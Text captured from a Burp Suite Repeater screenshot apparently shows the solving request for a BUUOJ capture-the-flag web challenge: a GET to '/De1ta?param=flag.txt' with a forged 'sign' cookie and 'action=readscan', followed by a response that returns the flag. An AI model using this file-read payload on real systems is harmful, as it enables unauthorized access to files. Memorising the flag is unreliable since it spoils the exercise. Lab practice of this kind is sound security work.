 Burp Suite Professional v2.1.07 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: http://608ef89b-f776-4cd3-bb50-d0e89dabf860.node4.buuoj.cn:81 ?
Request
Raw Params Headers Hex
GET /De1ta?param=flag.txt HTTP/1.1
Host: 608ef89b-f776-4cd3-bb50-d0e89dabf860.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:107.0)
Gecko/20100101 Firefox/107.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cookie: sign=326da6525ad35301685afeed9889b8c6; action=readscan
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: openresty
Date: Sat, 17 Dec 2022 14:33:51 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 69
Connection: close
{"code": 200, "data": "flag{cf393e49-0388-4c81-8191-caba0747e985}\n"}
? < + > Type a search term 0 matches
Done 223 bytes | 57 millis